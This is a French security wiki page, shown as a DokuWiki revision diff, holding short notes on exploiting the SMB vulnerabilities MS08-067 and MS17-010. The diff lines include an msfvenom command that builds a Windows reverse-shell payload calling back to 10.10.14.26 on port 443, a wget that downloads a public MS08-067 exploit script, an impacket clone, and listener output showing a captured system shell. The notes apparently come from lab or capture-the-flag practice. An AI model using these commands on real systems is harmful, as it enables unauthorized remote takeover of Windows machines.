

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.zenk-security.com/doku.php?id=samba_exploit&do=diff&rev2%5B0%5D=1601323412&rev2%5B1%5D=&difftype=sidebyside
body_size: 3884
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><![endif]-->
    <title>samba_exploit [Zenk - Security]</title>
    <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
    <meta name="generator" content="DokuWiki"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Zenk - Security"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=samba_exploit&amp;do=index" title="Index"/>
<link rel="alternate" type="application/rss+xml" title="Recent Changes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Current Namespace" href="/feed.php?mode=list&amp;ns="/>
<link rel="alternate" type="text/html" title="Plain HTML" href="/doku.php?do=export_xhtml&amp;id=samba_exploit"/>
<link rel="alternate" type="text/plain" title="Wiki Markup" href="/doku.php?do=export_raw&amp;id=samba_exploit"/>
<link rel="stylesheet" type="text/css" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=1514561581"/>
<script type="text/javascript">/*<![CDATA[*/var NS='';var JSINFO = {"id":"samba_exploit","namespace":""};
/*!]]>*/</script>
<script type="text/javascript" charset="utf-8" src="/lib/exe/js.php?tseed=1514561581"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <!--[if lte IE 7 ]><div id="IE7"><![endif]--><!--[if IE 8 ]><div id="IE8"><![endif]-->
    <div id="dokuwiki__site"><div id="dokuwiki__top"
        class="dokuwiki site mode_diff  ">

        
<!-- ********** HEADER ********** -->
<div id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">Aller au contenu</a></li>
        </ul>

        <h1><a href="/doku.php?id=Wiki%20communautaire"  accesskey="h" title="[H]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="128" height="94" alt="" /> <span>Zenk - Security</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">Outils d'utilisateurs</h3>
                <ul>
                    <li><a href="/doku.php?id=samba_exploit&amp;do=login&amp;sectok=f8d2d78443728e69eb019cbbc1700b96"  class="action login" rel="nofollow" title="Connexion">Connexion</a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Outils du Site</h3>
            <form action="/doku.php?id=Wiki%20communautaire" accept-charset="utf-8" class="search" id="dw__search" method="get"><div class="no"><input type="hidden" name="do" value="search" /><input type="text" id="qsearch__in" accesskey="f" name="id" class="edit" title="[F]" /><input type="submit" value="Rechercher" class="button" title="Rechercher" /><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="doku.php" method="post" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="samba_exploit" /><input type="hidden" name="sectok" value="f8d2d78443728e69eb019cbbc1700b96" /><select name="do" class="edit quickselect" title="Outils"><option value="">Outils</option><optgroup label="Outils de la Page"><option value="">Afficher la page</option><option value="revisions">Anciennes révisions</option><option value="backlink">Liens vers cette page</option></optgroup><optgroup label="Outils du Site"><option value="recent">Derniers changements</option><option value="media">Gestionnaire de médias</option><option value="index">Index</option></optgroup><optgroup label="Outils d'utilisateurs"><option value="login">Connexion</option></optgroup></select><input type="submit" value="&gt;" /></div></form>            </div>
            <ul>
                <li><a href="/doku.php?id=samba_exploit&amp;do=recent"  class="action recent" accesskey="r" rel="nofollow" title="Derniers changements [R]">Derniers changements</a></li><li><a href="/doku.php?id=samba_exploit&amp;do=media"  class="action media" rel="nofollow" title="Gestionnaire de médias">Gestionnaire de médias</a></li><li><a href="/doku.php?id=samba_exploit&amp;do=index"  class="action index" accesskey="x" rel="nofollow" title="Index [X]">Index</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Piste:</span></div>
                    </div>
    
    
    <hr class="a11y" />
</div></div><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <div id="dokuwiki__content"><div class="pad group">

                <div class="pageId"><span>samba_exploit</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    
<h1 class="sectionedit1" id="differences">Différences</h1>
<div class="level1">

<p>
Cette page vous donne les différences entre la révision choisie et la version actuelle de la page.
</p>

</div>
<div class="diffoptions">
<form action="/doku.php?id=Wiki%20communautaire" method="post" accept-charset="utf-8"><div class="no">
<input type="hidden" name="sectok" value="f8d2d78443728e69eb019cbbc1700b96" /><input type="hidden" name="id" value="samba_exploit" /><input type="hidden" name="rev2[0]" value="1601323412" /><input type="hidden" name="rev2[1]" value="" /><input type="hidden" name="do" value="diff" /><label><span>Voir les différences :</span> <select name="difftype" class="quickselect">
<option value="sidebyside" selected="selected">Côte à côte</option><option value="inline">Sur une seule ligne</option>
</select></label>
<input name="do[diff]" type="submit" value="Go" class="button" />
</div></form>
<p><a class="wikilink1" href="/doku.php?id=samba_exploit&amp;do=diff&amp;rev2%5B0%5D=1601323412&amp;rev2%5B1%5D=&amp;difftype=sidebyside">Lien vers cette vue</a></p>
</div>
    <div class="table">
    <table class="diff diff_sidebyside">
    <tr>
    <th colspan="2" >
    <a class="wikilink1" href="/doku.php?id=samba_exploit&amp;rev=1601323412">samba_exploit [2020/09/28 22:03]</a><br /><span class="user">M0N5T3R</span> <span class="sum">créée</span>    </th>
    <th colspan="2" >
    <a class="wikilink1" href="/doku.php?id=samba_exploit">samba_exploit [2020/09/28 22:59]</a> (Version actuelle)<br /><span class="user">M0N5T3R</span>     </th>
    </tr>
    <tr><td class="diff-blockheader" colspan="2">Ligne 2:</td>
<td class="diff-blockheader" colspan="2">Ligne 2:</td>
</tr>
<tr><td>&#160;</td><td class="diff-context"></td><td>&#160;</td><td class="diff-context"></td></tr>
<tr><td>&#160;</td><td class="diff-context">**exploit SMB VULN MS08-067**</td><td>&#160;</td><td class="diff-context">**exploit SMB VULN MS08-067**</td></tr>
<tr><td colspan="2">&#160;</td><td>+</td><td class="diff-addedline"><strong class="diff-mark">&lt;code&gt;</strong></td></tr>
<tr><td>&#160;</td><td class="diff-context">msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.26 LPORT=443 EXITFUNC=thread -b &quot;\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40&quot; -f py -v shellcode -a x86 --platform windows</td><td>&#160;</td><td class="diff-context">msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.26 LPORT=443 EXITFUNC=thread -b &quot;\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40&quot; -f py -v shellcode -a x86 --platform windows</td></tr>
<tr><td>&#160;</td><td class="diff-context">wget https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py</td><td>&#160;</td><td class="diff-context">wget https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py</td></tr>
<tr><td class="diff-blockheader" colspan="2">Ligne 11:</td>
<td class="diff-blockheader" colspan="2">Ligne 11:</td>
</tr>
<tr><td>&#160;</td><td class="diff-context"></td><td>&#160;</td><td class="diff-context"></td></tr>
<tr><td>&#160;</td><td class="diff-context">C:\WINDOWS\system32&gt;</td><td>&#160;</td><td class="diff-context">C:\WINDOWS\system32&gt;</td></tr>
<tr><td colspan="2">&#160;</td><td>+</td><td class="diff-addedline">&lt;/code&gt;</td></tr>
<tr><td>&#160;</td><td class="diff-context"></td><td>&#160;</td><td class="diff-context"></td></tr>
<tr><td>-</td><td class="diff-deletedline"><strong class="diff-mark"> </strong></td><td>+</td><td class="diff-addedline">**exploit SMB VULN MS017-10** </td></tr>
<tr><td>-</td><td class="diff-deletedline">**exploit SMB VULN&#160;<strong class="diff-mark">MS1710&#160;</strong>MS017-10** </td><td>+</td><td class="diff-addedline"><strong class="diff-mark">&lt;code&gt;</strong></td></tr>
<tr><td>&#160;</td><td class="diff-context">git clone https://github.com/SecureAuthCorp/impacket</td><td>&#160;</td><td class="diff-context">git clone https://github.com/SecureAuthCorp/impacket</td></tr>
<tr><td>&#160;</td><td class="diff-context">cd impacket/</td><td>&#160;</td><td class="diff-context">cd impacket/</td></tr>
<tr><td class="diff-blockheader" colspan="2">Ligne 25:</td>
<td class="diff-blockheader" colspan="2">Ligne 25:</td>
</tr>
<tr><td>&#160;</td><td class="diff-context">listening on [any] 443 ...</td><td>&#160;</td><td class="diff-context">listening on [any] 443 ...</td></tr>
<tr><td>&#160;</td><td class="diff-context">C:\WINDOWS\system32&gt;</td><td>&#160;</td><td class="diff-context">C:\WINDOWS\system32&gt;</td></tr>
<tr><td colspan="2">&#160;</td><td>+</td><td class="diff-addedline">&lt;/code&gt;</td></tr>
    </table>
    </div>
    
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo">samba_exploit.txt · Dernière modification: 2020/09/28 22:59 par M0N5T3R</div>

                            </div></div><!-- /content -->

            <hr class="a11y" />

            <!-- PAGE ACTIONS -->
            <div id="dokuwiki__pagetools">
                <h3 class="a11y">Outils de la Page</h3>
                <div class="tools">
                    <ul>
                        <li><a href="/doku.php?id=samba_exploit"  class="action show" accesskey="v" rel="nofollow" title="Afficher la page [V]"><span>Afficher la page</span></a></li><li><a href="/doku.php?id=samba_exploit&amp;do=revisions"  class="action revs" accesskey="o" rel="nofollow" title="Anciennes révisions [O]"><span>Anciennes révisions</span></a></li><li><a href="/doku.php?id=samba_exploit&amp;do=backlink"  class="action backlink" rel="nofollow" title="Liens vers cette page"><span>Liens vers cette page</span></a></li><li><a href="#dokuwiki__top"  class="action top" accesskey="t" rel="nofollow" title="Haut de page [T]"><span>Haut de page</span></a></li>                    </ul>
                </div>
            </div>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<div id="dokuwiki__footer"><div class="pad">
    <div class="license">Sauf mention contraire, le contenu de ce wiki est placé sous la licence suivante : <a href="http://creativecommons.org/licenses/by-sa/3.0/" rel="license" class="urlextern">CC Attribution-Share Alike 3.0 Unported</a></div>
    <div class="buttons">
        <a href="http://creativecommons.org/licenses/by-sa/3.0/" rel="license"><img src="/lib/images/license/button/cc-by-sa.png" alt="CC Attribution-Share Alike 3.0 Unported" /></a>        <a href="http://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="http://www.php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="http://validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="http://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15" alt="Driven by DokuWiki" /></a>
    </div>
</div></div><!-- /footer -->
<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.zenk-security.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</script>
<noscript><img src="https://piwik.zenk-security.com/matomo.php?idsite=3&rec=1" style="border:0" alt="" /></noscript>
<!-- End Piwik Code -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/indexer.php?id=samba_exploit&amp;1769921055" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div>    <!--[if ( lte IE 7 | IE 8 ) ]></div><![endif]-->
</body>
</html>
